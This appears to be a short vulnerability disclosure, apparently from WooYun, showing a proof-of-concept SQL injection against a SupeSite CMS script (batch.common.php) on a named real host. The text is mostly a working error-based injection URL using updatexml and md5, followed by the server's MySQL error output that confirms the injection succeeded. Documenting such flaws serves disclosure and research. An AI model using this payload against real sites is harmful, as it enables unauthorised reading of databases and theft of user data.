 Load URL
http://bbs.gnete.com/batch.common.php?action=modelquote&cid=1&name=members%20where%201=1%20and%201=(updatexml(1,concat(0x5e24,(select%20md5(521521)),0x5e24),1))%23
Split URL
Execute
Enable Post data Enable Referrer
SupeSite info: MySQL Query Error
User: guest
Time: 2015-4-19 10:48am
Script: /batch.common.php
SQL: SELECT * FROM [Table]members where 1=1 and 1=(updatexml(1,concat(0x5e24,(select md5(521521)),0x5e24),1))#comments WHERE cid='1'
Error: XPATH syntax error: '^$35fd19fbe470f0cb5581884fa70061'
Errno.: 1105
www.wooyun.org